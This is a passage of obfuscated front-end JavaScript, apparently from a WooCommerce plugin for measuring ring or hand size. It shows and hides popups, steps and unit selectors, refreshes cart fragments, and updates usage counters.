_0x28ae45=_0x110620;_0x791572['ajax']({'type':_0x33fa54(0x14e,0x112,0x214,0x250),'url':wc_add_to_cart_params[_0x33fa54(0x81,0x40,-0x64,0xe2)+'l'][_0x552ad4(0x25a,0x1d7,0x173,0x1b2)]()[_0x33fa54(0x8e,-0x1f,0xa9,0x15b)](_0x45f9d1[_0x33fa54(0x17b,0x9c,0x1f5,0x1b4)],_0x45f9d1[_0x33fa54(0x7e,-0x1e,0x15a,0x95)]),'success':function(_0x320f04){var _0x4b7d09={};function _0x5ec841(_0x3bf280,_0x2482f4,_0x491793,_0x284565){return _0x33fa54(_0x3bf280- -0x4d,_0x2482f4-0x1cc,_0x491793,_0x284565-0xe4);}_0x4b7d09['jjWOU']=_0x28ae45[_0x5ec841(-0x34,-0x26,0x8b,-0xd4)];var _0x35adbd=_0x4b7d09;function _0x35be2d(_0x42c795,_0x4b89e4,_0x4f7e07,_0x4c8344){return _0x33fa54(_0x4b89e4-0x32c,_0x4b89e4-0x17f,_0x4f7e07,_0x4c8344-0x13f);}_0x320f04&&_0x320f04['fragments']&&_0x791572[_0x5ec841(-0x3c,-0xf3,0x77,-0xfb)](_0x320f04[_0x5ec841(0x38,0xd6,0x8e,0x47)],function(_0x414ef9,_0x13ffb5){var _0x320be2=_0x28ae45[_0x17be74(0x346,0x1a7,0x182,0x24d)][_0x593f4f(0x164,0x145,0x1be,0x1b1)]('|'),_0x20466e=0x140e*-0x1+-0x2*-0x2c5+0x4*0x3a1;function _0x17be74(_0x286444,_0x5f9406,_0x90660e,_0x2411fc){return _0x5ec841(_0x2411fc-0x1df,_0x5f9406-0x190,_0x5f9406,_0x2411fc-0xf4);}function _0x593f4f(_0x44aa78,_0x313fa9,_0x577df8,_0x5fd5ef){return _0x5ec841(_0x44aa78-0x113,_0x313fa9-0xf8,_0x577df8,_0x5fd5ef-0xc6);}while(!![]){switch(_0x320be2[_0x20466e++]){case'0':setTimeout(function(){function _0x4f3cf0(_0x3330d8,_0x1e9012,_0x2baa9e,_0x12f18d){return _0x17be74(_0x3330d8-0x149,_0x3330d8,_0x2baa9e-0x23,_0x2baa9e-0x2d);}function _0x129b61(_0x2e765,_0xaafdad,_0x1e6cd1,_0x175c64){return _0x593f4f(_0x2e765- -0x1c0,_0xaafdad-0x12b,_0xaafdad,_0x175c64-0x185);}_0x4c144e[_0x4f3cf0(0x423,0x383,0x330,0x3d3)][_0x4f3cf0(0x3fd,0x224,0x30c,0x36f)]=_0x35adbd[_0x129b61(-0x26,-0xd9,-0x1c,0xb4)];},-0x1*0xff4+0x2*0x15a+0x20c8);continue;case'1':_0x1e02d1['style']['display']=_0x28ae45[_0x17be74(0x217,0x201,0x311,0x254)];continue;case'2':_0x791572(_0x414ef9)[_0x593f4f(0x10c,0x34,0x15,0xa8)+'h'](_0x13ffb5);continue;case'3':_0x50bc4a[_0x593f4f(0x237,0x2be,0x336,0x28f)][_0x593f4f(0x213,0x2a3,0x201,0x307)]=_0x593f4f(0x17b,0x262,0x22f,0x1d4);continue;case'4':_0x5956c3['style'][_0x593f4f(0x213,0x13d,0x2f0,0x2eb)]=_0x28ae45[_0x593f4f(0xdf,0xe5,0x15f,0x81)];continue;case'5':_0x4c144e[_0x593f4f(0x237,0x326,0x1c2,0x145)][_0x593f4f(0x213,0x1c2,0x2bb,0x249)]=_0x28ae45['IPXMT'];continue;case'6':_0x4dd75e[_0x593f4f(0x237,0x2cb,0x1bd,0x334)][_0x593f4f(0x213,0x1a3,0x27b,0x238)]=_0x17be74(0x293,0x152,0x190,0x247);continue;}break;}});}});}});}else _0x15b56d[_0x35befc(-0xb,-0xb,0xb6,0xee)][_0x6f5036(0x44f,0x279,0x351,0x275)]=_0x550a45[_0x6f5036(0x2bc,0x2ed,0x2da,0x26e)],_0x43d075['style'][_0x6f5036(0x393,0x2eb,0x351,0x3d1)]=_0x550a45[_0x35befc(0x12e,0x5e,0x189,0xea)];});else{var _0x44fc8f={};_0x44fc8f[_0x450e5e(0x3b0,0x321,0x337,0x39e)]=_0x1662c5(-0x190,-0x251,-0xcd,-0x248)+'el';var _0x35bbe8=_0x44fc8f;_0x15f2de[_0x1662c5(-0x59,0x91,-0x75,0x5b)+_0x1662c5(-0x178,-0x258,-0x105,-0x231)](_0x450e5e(0x5b1,0x477,0x52e,0x519),function(){function _0x95443d(_0x347940,_0x336d43,_0x3e6d47,_0x35e0ba){return _0x1662c5(_0x347940-0xc0,_0x3e6d47,_0x3e6d47-0xb4,_0x35e0ba-0x13c);}_0x30188f[_0x95443d(-0x75,0x67,0x6a,-0x16a)](function(_0x3f5aa8){function _0x30f020(_0x5e2830,_0x2f9861,_0x11a383,_0x4cfb49){return _0x95443d(_0x11a383-0x295,_0x2f9861-0x35,_0x5e2830,_0x4cfb49-0x117);}function _0x150a07(_0x532a5c,_0x5cad5d,_0x144f3e,_0x4f71c7){return _0x95443d(_0x144f3e-0x51,_0x5cad5d-0x1e8,_0x4f71c7,_0x4f71c7-0xaf);}_0x3f5aa8['classList'][_0x150a07(0xb,-0x13a,-0x7e,-0x135)](_0x35bbe8[_0x30f020(0x1d5,0x208,0x1a0,0x1a8)]);});var _0x38294c=this['parentNode'];function _0x1e48b2(_0x205c27,_0x310cf5,_0x28be2f,_0x4e9596){return _0x1662c5(_0x28be2f-0x31d,_0x310cf5,_0x28be2f-0x66,_0x4e9596-0x17e);}_0x38294c[_0x95443d(0x32,-0x6a,-0x2b,-0x3a)][_0x95443d(-0x1d,-0xbf,-0x107,0x65)](_0x35bbe8[_0x1e48b2(0x262,0x247,0x168,0x140)]);});}}));}function messureAgain(){var _0x5349c4={};function _0x112560(_0x268a90,_0x2a857c,_0x14a359,_0x3e3f87){return _0x24a477(_0x268a90-0xd,_0x268a90- -0x554,_0x14a359-0x11f,_0x2a857c);}function _0x142cf9(_0x31d6e0,_0x3761f3,_0x348438,_0x38d329){return _0x24a477(_0x31d6e0-0x148,_0x31d6e0- -0x316,_0x348438-0x1c3,_0x38d329);}_0x5349c4['GHGYK']=_0x142cf9(0x19c,0x1fa,0x106,0xd1),_0x5349c4[_0x142cf9(0x214,0x294,0x174,0x230)]=_0x112560(-0xcf,-0xf5,-0x1c8,-0x169);var _0x2b88ed=_0x5349c4,_0x2e68e3=document[_0x142cf9(0x23b,0x274,0x228,0x1e2)+_0x112560(-0x7a,-0x15,0x12,0x16)](_0x2b88ed[_0x142cf9(0x189,0x26a,0x1a8,0x287)]);_0x2e68e3[_0x112560(-0x13,0xb5,-0x6,0x12)]['display']=_0x2b88ed[_0x142cf9(0x214,0x235,0x267,0x1b2)];}function endMessure(){var _0x1a83a3={};_0x1a83a3[_0x2b1d3f(0x3a1,0x4a2,0x3b1,0x38b)]=_0x222a1a(0x1bd,0xc4,0x241,0x29d)+'4',_0x1a83a3[_0x2b1d3f(0x42e,0x486,0x3b6,0x49b)]=_0x2b1d3f(0x3a3,0x2cd,0x40a,0x3e7),_0x1a83a3[_0x222a1a(0x19d,0xa7,0x1e6,0x244)]=_0x2b1d3f(0x3e8,0x48d,0x4ae,0x4c8),_0x1a83a3['yDWMj']=_0x2b1d3f(0x3c0,0x345,0x4b6,0x4be),_0x1a83a3[_0x2b1d3f(0x2ff,0x391,0x2b0,0x334)]='resultStep';var _0x1e13ad=_0x1a83a3;function _0x2b1d3f(_0x7dea1,_0x4aa9da,_0x596aa0,_0x56f2c1){return _0x5b92fb(_0x7dea1-0x13b,_0x7dea1-0x4ce,_0x596aa0,_0x56f2c1-0xf0);}var _0x1d24d1=_0x1e13ad[_0x2b1d3f(0x3a1,0x4a3,0x3bb,0x437)]['split']('|');function _0x222a1a(_0x19c135,_0x23f5b6,_0x4c6299,_0x348f0d){return _0x24a477(_0x19c135-0x1e7,_0x19c135- -0x204,_0x4c6299-0x9f,_0x348f0d);}var _0x4aad20=0xa39+-0x1*0x269+-0x7d*0x10;while(!![]){switch(_0x1d24d1[_0x4aad20++]){case'0':var _0xbac62e=document[_0x2b1d3f(0x48c,0x3ab,0x50b,0x3f5)+_0x2b1d3f(0x415,0x389,0x468,0x3e5)](_0x1e13ad[_0x2b1d3f(0x42e,0x452,0x398,0x3fa)]);continue;case'1':var _0x3b852c=document[_0x2b1d3f(0x48c,0x3a6,0x46b,0x41d)+'ById'](_0x1e13ad[_0x222a1a(0x19d,0x99,0x210,0xac)]);continue;case'2':_0x3b852c[_0x222a1a(0x33d,0x364,0x2f7,0x43c)]['display']=_0x1e13ad['yDWMj'];continue;case'3':_0xf7b6fe['style']['display']=_0x1e13ad[_0x222a1a(0x1ea,0x170,0x1a3,0x1eb)];continue;case'4':_0xbac62e[_0x2b1d3f(0x47c,0x4b9,0x3bc,0x4e4)][_0x222a1a(0x319,0x385,0x35a,0x279)]=_0x2b1d3f(0x3c0,0x435,0x4a7,0x31b);continue;case'5':var _0xf7b6fe=document[_0x222a1a(0x34d,0x443,0x346,0x2f2)+_0x222a1a(0x2d6,0x352,0x3ba,0x240)](_0x1e13ad['LogiF']);continue;}break;}}function _0x24a477(_0x3582e5,_0x5f1a73,_0x597a29,_0xd85bf7){return _0x5800(_0x5f1a73-0x2fc,_0xd85bf7);}function changeHandSize(){var _0x3959e0={'HlGTp':_0x1dfd37(0x69,0xd5,0xab,0x75)+_0x44b29c(0x4,0x18,-0x7e,-0xb6),'JfgOc':_0x1dfd37(-0xbd,-0x15d,-0x150,-0x12a),'IzUmc':_0x1dfd37(-0x4c,-0x6a,-0x82,0x59),'tzPAb':'scaleX(-1)','CSkjD':_0x44b29c(-0x2dd,-0x25e,-0x240,-0x156),'MrKqE':_0x44b29c(-0xfd,-0x133,-0x13b,-0x127),'EeFXi':function(_0x5ad6c1,_0x1aa7b5){return _0x5ad6c1+_0x1aa7b5;},'HPilU':function(_0x1535e7,_0x3a6530){return _0x1535e7-_0x3a6530;},'owYoU':function(_0x2f65e5){return _0x2f65e5();},'cosNw':function(_0x437e5b,_0xeb63e3){return _0x437e5b!==_0xeb63e3;},'KfUQQ':_0x44b29c(0x1e,-0xc,-0x5c,-0xa3),'mhpuv':_0x44b29c(-0x200,-0x110,-0x153,-0x22a),'SePNP':'5|2|3|1|0|'+_0x44b29c(-0x1ab,-0x9b,-0x18c,-0x115),'iqavh':'scaleX(1)','iZOgN':_0x44b29c(-0x1ac,-0x16c,-0x103,-0x32)+'pUp','hCZAu':_0x44b29c(-0x20a,-0x1e7,-0x1e8,-0x2bb)+_0x1dfd37(-0x16e,-0x215,-0xe7,-0x168),'rseVa':_0x44b29c(-0x114,0x9a,-0x4a,-0xc3),'NrXdg':_0x1dfd37(-0xed,-0x19e,-0xa6,-0x1ad)};function _0x1dfd37(_0x1d2b06,_0x4b27c7,_0x44cb5f,_0x3e71b6){return _0x24a477(_0x1d2b06-0xe7,_0x1d2b06- -0x51a,_0x44cb5f-0x6,_0x44cb5f);}var _0x1cd4d6=document['getElement'+_0x1dfd37(-0x40,-0x17,0x9b,0x8)](_0x3959e0[_0x44b29c(-0xf4,-0x1e0,-0x1f8,-0x10a)]);function _0x44b29c(_0x4ccc3d,_0x392c0a,_0x509b92,_0x742699){return _0x5b92fb(_0x4ccc3d-0x196,_0x509b92- -0x2d,_0x742699,_0x742699-0xb9);}var _0x14612f=document[_0x1dfd37(0x37,0x34,0xba,0xef)+'ById'](_0x3959e0[_0x1dfd37(-0x8,-0x1e,0x73,0x29)]),_0x34f4b6=document[_0x1dfd37(0x37,-0xbd,0xf9,0x12f)+_0x44b29c(-0x12b,-0xc7,-0xe6,0x1c)](_0x3959e0[_0x44b29c(-0x1a9,-0x104,-0xc0,-0x1a1)]),_0x199f7c=document['getElement'+_0x1dfd37(-0x40,0x5a,-0x12d,0xb)](_0x3959e0[_0x1dfd37(-0x1a,0x65,0xdd,-0xc0)]);_0x1cd4d6[_0x1dfd37(0x27,0x6f,0xf4,-0x66)][_0x1dfd37(0x3,0x3,0xb,0x4e)]=_0x3959e0['JfgOc'];var _0x413e00=document['getElement'+'ById'](_0x1dfd37(-0x112,-0x6c,-0x107,-0xe5)),_0xab54f3=document[_0x1dfd37(0x37,-0xaa,0xb1,0x23)+'ById'](_0x1dfd37(-0x44,-0x115,0xa0,0xbd)),_0x408f60=document[_0x1dfd37(0x37,0x40,0x123,-0x83)+'ById'](_0x1dfd37(-0x151,-0x211,-0x133,-0x76)+_0x1dfd37(-0xb6,-0x4a,-0xdd,-0x61)),_0x43591a=document['getElement'+_0x44b29c(-0x9d,-0xb7,-0xe6,-0x134)]('leftHandIc'+'on'),_0x33587c=document[_0x44b29c(-0x10f,-0xf1,-0x6f,-0xdb)+_0x44b29c(-0x1d9,-0x11e,-0xe6,-0x1b4)]('leftHandHo'+'wToLottie'),_0x2fb5a6=document['getElement'+_0x44b29c(-0x9d,-0x114,-0xe6,-0x5e)](_0x44b29c(-0x14a,-0xdf,-0xf1,-0x172)+_0x1dfd37(-0x93,-0x23,-0x171,-0x8));_0x413e00[_0x44b29c(-0x124,-0xb5,-0xd5,-0x1b4)+_0x1dfd37(-0x14e,-0xb5,-0x1df,-0x24c)](_0x3959e0[_0x44b29c(-0xb6,-0x206,-0x144,-0x11f)],function(){function _0x3bb0fc(_0x341b18,_0x2ace19,_0x2880a5,_0x95609){return _0x44b29c(_0x341b18-0x37,_0x2ace19-0x198,_0x2ace19-0x101,_0x95609);}var _0xf7fcd4=_0x3959e0['HlGTp'][_0x2d659b(0x3da,0x318,0x22b,0x324)]('|');function _0x2d659b(_0x72fd8f,_0x2f4905,_0x25c5ce,_0x158374){return _0x44b29c(_0x72fd8f-0xcc,_0x2f4905-0x127,_0x2f4905-0x46a,_0x25c5ce);}var _0x4df97f=-0x2*-0x4cd+-0x3ad*-0x7+-0x2355;while(!![]){switch(_0xf7fcd4[_0x4df97f++]){case'0':_0x408f60[_0x3bb0fc(-0x21,0x82,-0x70,0x10d)][_0x3bb0fc(0xe2,0x5e,0x149,0x28)]=_0x3959e0['JfgOc'];continue;case'1':_0xab54f3['classList']['remove'](_0x3959e0['IzUmc']);continue;case'2':_0x34f4b6['style'][_0x2d659b(0x265,0x2d0,0x37d,0x282)]=_0x3959e0[_0x3bb0fc(0x6d,0xc2,0xc2,0xb6)];continue;case'3':_0x2fb5a6[_0x3bb0fc(0x33,0x82,-0x5f,0x119)][_0x3bb0fc(0x123,0x5e,-0x90,-0xa0)]=_0x2d659b(0x32d,0x307,0x3f7,0x2d4);continue;case'4':_0x33587c[_0x2d659b(0x4c2,0x3eb,0x3b7,0x322)][_0x3bb0fc(-0x6,0x5e,0x81,-0x32)]=_0x2d659b(0x3e1,0x32f,0x42f,0x2f4);continue;case'5':_0x413e00['classList']['add'](_0x3959e0['IzUmc']);continue;case'6':_0x14612f['innerHTML']=_0x3959e0[_0x3bb0fc(-0xe,-0x108,-0xfc,-0x1f)];continue;case'7':_0x43591a[_0x2d659b(0x442,0x3eb,0x35a,0x358)][_0x3bb0fc(0x12e,0x5e,-0x8e,0xcb)]=_0x3959e0[_0x3bb0fc(-0xd1,0x8,0xb1,-0x7)];continue;}break;}}),_0xab54f3[_0x1dfd37(-0x2f,0xa0,-0x11a,0x70)+'stener'](_0x3959e0[_0x1dfd37(-0x9e,-0x94,-0x2,-0x9c)],function(){function _0x5cd1af(_0x3de38f,_0x38e6e7,_0x17b81b,_0xfc4fd3){return _0x1dfd37(_0x17b81b-0x287,_0x38e6e7-0x1b7,_0x3de38f,_0xfc4fd3-0x3a);}function _0x3c3fdd(_0x3fbf75,_0x579047,_0x58cff5,_0x3df500){return _0x1dfd37(_0x3fbf75-0x5b4,_0x579047-0x1c,_0x3df500,_0x3df500-0x54);}if(_0x3959e0['cosNw'](_0x3959e0[_0x5cd1af(0x210,0x205,0x1e0,0x1c8)],_0x3959e0[_0x3c3fdd(0x51a,0x4b9,0x494,0x61c)])){var _0x4c6499=_0x3959e0[_0x3c3fdd(0x586,0x48a,0x4a0,0x4e2)][_0x5cd1af(0x167,0x1c9,0x1db,0x101)]('|'),_0x3eb12c=0x734*-0x4+-0x1*0x2177+0x3e47*0x1;while(!![]){switch(_0x4c6499[_0x3eb12c++]){case'0':_0x408f60[_0x3c3fdd(0x5db,0x61a,0x5c3,0x591)]['display']=_0x3959e0[_0x5cd1af(0x145,0x269,0x234,0x1c7)];continue;case'1':_0x34f4b6[_0x3c3fdd(0x5db,0x5a3,0x561,0x4fa)][_0x5cd1af(0x141,0x271,0x193,0xf6)]=_0x3959e0[_0x3c3fdd(0x5e9,0x533,0x545,0x571)];continue;case'2':_0x413e00[_0x3c3fdd(0x550,0x64d,0x55a,0x5d6)][_0x5cd1af(0x89,0x1c4,0x122,0x13f)](_0x3959e0[_0x5cd1af(0xe,0x166,0xf3,0x1ee)]);continue;case'3':_0xab54f3['classList']['add'](_0x3959e0[_0x5cd1af(0x166,0x14c,0xf3,0xc9)]);continue;case'4':_0x43591a['style'][_0x5cd1af(0x37c,0x296,0x28a,0x1b7)]=_0x3959e0[_0x5cd1af(0xe9,0x1a1,0x123,0xd1)];continue;case'5':_0x14612f[_0x3c3fdd(0x572,0x527,0x53e,0x559)]=_0x5cd1af(0x20a,0x2f6,0x2cf,0x2f4);continue;case'6':_0x33587c['style']['display']=_0x3c3fdd(0x4f7,0x488,0x58e,0x4e5);continue;case'7':_0x2fb5a6[_0x3c3fdd(0x5db,0x6bb,0x576,0x5a6)][_0x3c3fdd(0x5b7,0x5ac,0x605,0x4b4)]=_0x3c3fdd(0x51f,0x4fd,0x556,0x468);continue;}break;}}else{var _0x2f83c3=(_0x3c3fdd(0x49b,0x3c9,0x417,0x55a)+'4')[_0x5cd1af(0x132,0x13d,0x1db,0x2a8)]('|'),_0x56a027=-0x1*0x154f+-0x666+0x1bb5;while(!![]){switch(_0x2f83c3[_0x56a027++]){case'0':var _0xda8e46=_0x31e95c[_0x5cd1af(0x284,0x1db,0x2be,0x1ed)+_0x5cd1af(0x33d,0x2c7,0x247,0x2e5)](_0x3c3fdd(0x610,0x680,0x700,0x699)+'Container');continue;case'1':var _0x2c2445=_0xda8e46['getBoundin'+_0x5cd1af(0xe3,0x76,0xf4,0x74)+'t']()['top'];continue;case'2':_0x474f06[_0x3c3fdd(0x5db,0x57a,0x6c5,0x4e6)][_0x5cd1af(0x263,0x169,0x269,0x256)]=_0x3959e0[_0x5cd1af(0x205,0x258,0x1b3,0xf4)](_0x54d5bf,'px');continue;case'3':var _0x54d5bf=_0x3959e0[_0x3c3fdd(0x543,0x52e,0x4f6,0x5c0)](_0x30b823,_0x2c2445);continue;case'4':_0x3959e0[_0x3c3fdd(0x4b4,0x3b8,0x478,0x56e)](_0x1fb8fa);continue;case'5':var _0x30b823=_0x1c2ca3[_0x5cd1af(0xe4,0xee,0x15e,0x157)]||_0x327e11[_0x3c3fdd(0x5a9,0x510,0x639,0x5a8)][0x15ee+-0x11*-0x241+-0x3c3f][_0x5cd1af(0xfd,0xb5,0x15e,0x99)];continue;}break;}}});}function closeHandSizePopUp(){var _0x31b8c2={};_0x31b8c2[_0x338ac8(0x457,0x494,0x52f,0x58c)]=_0x338ac8(0x4fc,0x55d,0x589,0x650)+'pUp';function _0x338ac8(_0x1c919d,_0x3f4388,_0x43779e,_0x103bbc){return _0x24a477(_0x1c919d-0xef,_0x3f4388-0xa0,_0x43779e-0x24,_0x1c919d);}var _0x2deaee=_0x31b8c2,_0x1b0ac7=document[_0x1585a8(0x291,0x193,0x328,0x224)+_0x338ac8(0x562,0x57a,0x4ff,0x4d6)](_0x2deaee[_0x1585a8(0x134,0x181,0x47,0x94)]);function _0x1585a8(_0x21e7b1,_0x4e78b2,_0x4babaf,_0x3c56aa){return _0x5b92fb(_0x21e7b1-0x18f,_0x21e7b1-0x2d3,_0x4babaf,_0x3c56aa-0xd8);}_0x1b0ac7[_0x338ac8(0x5d1,0x5e1,0x679,0x613)][_0x338ac8(0x5ac,0x5bd,0x611,0x5d7)]=_0x338ac8(0x589,0x525,0x4cd,0x4e1);}function openChangeUnit(){var _0x45a847={};_0x45a847[_0x526517(0x42e,0x445,0x4aa,0x4ae)]='4|1|3|0|2',_0x45a847['NTQLk']='emptyUnits',_0x45a847['mYvQl']=_0x526517(0x307,0x398,0x359,0x349),_0x45a847[_0x526517(0x2c3,0x35d,0x26d,0x283)]=function(_0x43e80e,_0x5470fb){return _0x43e80e<_0x5470fb;},_0x45a847[_0x3cd76a(-0x193,-0xc6,-0xbf,-0x1ae)]='none',_0x45a847[_0x526517(0x2a5,0x302,0x234,0x3e0)]='unitsBox',_0x45a847[_0x3cd76a(-0x21d,-0x19e,-0x1ad,-0x11b)]=_0x3cd76a(0x70,-0x117,-0xd8,-0x57);var _0x4f26c0=_0x45a847;function _0x3cd76a(_0x6bede2,_0x324c94,_0x1309bf,_0x1e285d){return _0x24a477(_0x6bede2-0x11c,_0x1e285d- -0x56a,_0x1309bf-0x49,_0x324c94);}var _0x16f53e=_0x4f26c0[_0x526517(0x507,0x445,0x359,0x420)][_0x526517(0x431,0x3a9,0x49c,0x446)]('|'),_0x3a600b=-0x20d6+0x17c0+0x916;function _0x526517(_0x1174ef,_0x2fca50,_0x416428,_0x253c9b){return _0x5b92fb(_0x1174ef-0xa9,_0x2fca50-0x4ce,_0x253c9b,_0x253c9b-0x1ea);}while(!![]){switch(_0x16f53e[_0x3a600b++]){case'0':var _0x7c5270=document['getElement'+'ById'](_0x4f26c0[_0x526517(0x42a,0x342,0x2fa,0x2d2)]);continue;case'1':_0x56e417[_0x526517(0x4f6,0x47c,0x474,0x4c2)]['display']=_0x4f26c0[_0x526517(0x298,0x2f4,0x206,0x2e1)];continue;case'2':_0x4f26c0[_0x3cd76a(-0x14d,-0x14c,-0x1e8,-0x148)](sizeOfWrist,0x52*0x22+0x1440+-0x1f23)?(_0x425c08[_0x526517(0x4bb,0x47c,0x397,0x468)][_0x3cd76a(-0x98,0x14,-0x70,-0x4d)]='none',_0x7c5270[_0x3cd76a(0x92,0xe,0x8e,-0x29)][_0x526517(0x38e,0x458,0x503,0x54e)]=_0x4f26c0['mYvQl']):(_0x425c08[_0x526517(0x480,0x47c,0x3d2,0x39d)]['display']=_0x4f26c0[_0x526517(0x2d2,0x2f4,0x29d,0x381)],_0x7c5270[_0x526517(0x46f,0x47c,0x52d,0x55d)]['display']=_0x4f26c0['BhIdh']);continue;case'3':var _0x425c08=document['getElement'+_0x3cd76a(-0xf3,-0x3f,0x3e,-0x90)](_0x4f26c0['ZkCDd']);continue;case'4':var _0x56e417=document[_0x526517(0x4a8,0x48c,0x584,0x445)+_0x526517(0x3f6,0x415,0x49e,0x4ef)](_0x4f26c0[_0x3cd76a(-0x90,-0x202,-0x1b6,-0x11b)]);continue;}break;}}function closeChangeUnit(){var _0x59b023={};function _0x4ddf9d(_0xbdc978,_0x30d937,_0x56a47e,_0x3dad5d){return _0x5b92fb(_0xbdc978-0x2c,_0x56a47e-0x121,_0x3dad5d,_0x3dad5d-0x11e);}function _0x3a302a(_0x5eb765,_0x490aa8,_0x388099,_0x30ef6e){return _0x24a477(_0x5eb765-0x180,_0x490aa8- -0x44c,_0x388099-0xab,_0x388099);}_0x59b023[_0x4ddf9d(0x63,-0x11f,-0x9c,-0x55)]=_0x4ddf9d(0x10f,0x68,0xa1,0xd),_0x59b023['ZMNuM']=_0x4ddf9d(0x54,0xc4,0x13,0x103);var _0x396846=_0x59b023,_0xad443c=document[_0x3a302a(0x187,0x105,0x20,0x180)+_0x4ddf9d(0xc6,-0x10,0x68,0x165)](_0x396846['LUdIx']);_0xad443c[_0x4ddf9d(0x80,-0x23,0xcf,0x2b)][_0x3a302a(0x170,0xd1,0xd7,0xd6)]=_0x396846['ZMNuM'];}function _0x5800(_0x12bb0c,_0xf4d546){var _0x21cd58=_0x2a89();return _0x5800=function(_0x2a89d2,_0x580032){_0x2a89d2=_0x2a89d2-(-0xb8b+0x139f*-0x1+0x1fae);var _0x5853d4=_0x21cd58[_0x2a89d2];return _0x5853d4;},_0x5800(_0x12bb0c,_0xf4d546);}function openHowToVideoPopUp(){function _0xabaec4(_0x1f06ad,_0x465155,_0x8dae08,_0x579ea0){return _0x5b92fb(_0x1f06ad-0x1ca,_0x465155-0x89,_0x579ea0,_0x579ea0-0x1b4);}function _0xf562ad(_0x23636e,_0x498374,_0x4da8c1,_0x2a6d03){return _0x24a477(_0x23636e-0x18b,_0x498374- -0xb9,_0x4da8c1-0x41,_0x2a6d03);}var _0x20a2ca={};_0x20a2ca[_0xabaec4(-0x17c,-0xc0,-0xbd,-0x5)]=_0xabaec4(-0xe0,-0x16a,-0x8b,-0x17c)+_0xf562ad(0x30c,0x37a,0x385,0x2be),_0x20a2ca[_0xf562ad(0x475,0x387,0x431,0x2d8)]=_0xabaec4(-0x140,-0xad,-0x154,-0x58);var _0x170f6e=_0x20a2ca,_0x2256ee=document['getElement'+_0xabaec4(-0x73,-0x30,-0x11d,-0xf4)](_0x170f6e[_0xf562ad(0x3b5,0x391,0x3c9,0x46b)]);_0x2256ee[_0xf562ad(0x4fb,0x488,0x3c3,0x399)][_0xabaec4(0xb4,0x13,-0xba,-0x1a)]=_0x170f6e[_0xf562ad(0x463,0x387,0x3e5,0x446)];}function closeHowToPopUp(){function _0x202bc8(_0x5b10e1,_0x52a00f,_0xddbd68,_0x32e05f){return _0x5b92fb(_0x5b10e1-0x144,_0x52a00f-0x101,_0x5b10e1,_0x32e05f-0xb9);}var _0x25c5bd={};_0x25c5bd['LVqXg']=_0x202bc8(-0x177,-0xf2,-0x191,-0x153)+_0x202bc8(0x8,-0x5f,-0x90,-0xd9);var _0x7284fc=_0x25c5bd,_0x3ce57c=document[_0x5aff74(0x147,0x67,0x18c,0x11b)+_0x5aff74(0x162,0x38,-0x19,0xa4)](_0x7284fc[_0x202bc8(0xd,0x6b,0xa7,-0x6f)]);function _0x5aff74(_0x195d36,_0xfeb9f6,_0x41faaf,_0xce35f9){return _0x5b92fb(_0x195d36-0x13a,_0xce35f9-0x15d,_0x195d36,_0xce35f9-0x12f);}_0x3ce57c[_0x202bc8(-0x4b,0xaf,0xed,0x15f)][_0x5aff74(-0x1,0xe4,0x142,0xe7)]=_0x5aff74(0x90,-0x1c,-0xa0,0x4f);}function openPopup(){var _0x50829a={'AdvEd':'app','NpdzD':_0x3332f8(-0x22d,-0xbc,-0x143,-0x16d),'YAToR':_0x303ae3(-0x1bb,-0x2a8,-0x14b,-0x1dc),'dXlnf':function(_0x380d2c){return _0x380d2c();},'oXiKC':function(_0x1b045b){return _0x1b045b();}},_0xda9b87=document[_0x3332f8(-0x8d,-0x19,0x12,-0x79)+_0x3332f8(-0x1e6,-0x1ca,-0x1c6,-0xf0)](_0x3332f8(-0x1e9,-0x127,-0x1a9,-0x11d)),_0x39e6f8=document[_0x303ae3(-0x9f,-0x6d,-0xd5,-0x110)+_0x303ae3(-0x280,-0xa3,-0xed,-0x187)](_0x50829a[_0x303ae3(-0x19f,-0x197,-0x1f2,-0x15f)]),_0x56f948=document[_0x3332f8(-0x136,0x86,-0x131,-0x79)+'ById'](_0x3332f8(-0x160,-0x186,-0x173,-0x1f9));_0xda9b87['style'][_0x303ae3(-0x8c,-0xd9,-0x1f0,-0x144)]=_0x50829a[_0x3332f8(-0xc0,0x76,-0xcd,-0x64)],_0x39e6f8['style'][_0x3332f8(-0xb0,-0x9,-0x183,-0xad)]=_0x50829a[_0x303ae3(-0x234,-0x271,-0x260,-0x2a6)],_0x56f948[_0x303ae3(-0xdb,-0x49,-0x20e,-0x120)][_0x303ae3(-0x1dc,-0x15e,-0x1e6,-0x144)]=_0x50829a[_0x3332f8(0x69,-0x16,-0xbe,-0x64)],_0x50829a['dXlnf'](updateOpenButton);function _0x303ae3(_0x2c4535,_0x589bf1,_0x55a76d,_0x1a421d){return _0x5b92fb(_0x2c4535-0x84,_0x1a421d- -0xce,_0x55a76d,_0x1a421d-0x12);}function _0x3332f8(_0xbeb75,_0x51c5e2,_0x498726,_0x2e88d2){return _0x24a477(_0xbeb75-0x16c,_0x2e88d2- -0x5ca,_0x498726-0x17d,_0x498726);}_0x50829a[_0x303ae3(-0x1df,-0x245,-0x25a,-0x29f)](update_open_app_counter);}function goToApp(){var _0x27c31b={'lHVWB':'2|5|3|1|4|'+'0','DfSUF':function(_0x5f4977){return _0x5f4977();},'msZoW':_0x591d10(0x354,0x3a7,0x1ee,0x2e5),'DSRmC':_0x591d10(0x2a5,0x2f2,0x38b,0x2c8),'jeHBF':_0x1c6c83(0x484,0x48a,0x424,0x40b)},_0x32b632=_0x27c31b[_0x1c6c83(0x386,0x43a,0x418,0x4d4)]['split']('|');function _0x1c6c83(_0x389d08,_0x2c4962,_0x3d37c1,_0x2e4c37){return _0x24a477(_0x389d08-0x178,_0x2c4962-0x2d,_0x3d37c1-0x196,_0x2e4c37);}var _0x6843e8=-0x3b*-0x9+0x315*0xa+-0x20e5;function _0x591d10(_0x5eb3ce,_0x14d70c,_0x12d476,_0x2be3f4){return _0x5b92fb(_0x5eb3ce-0x127,_0x2be3f4-0x3f3,_0x12d476,_0x2be3f4-0x5);}while(!![]){switch(_0x32b632[_0x6843e8++]){case'0':_0x27c31b[_0x1c6c83(0x324,0x3ca,0x39e,0x3ff)](update_start_simulator_counter);continue;case'1':_0x29c55f[_0x591d10(0x446,0x2e8,0x2a7,0x3a1)][_0x591d10(0x3e2,0x3da,0x303,0x37d)]=_0x27c31b[_0x1c6c83(0x4a0,0x498,0x57b,0x3ba)];continue;case'2':var 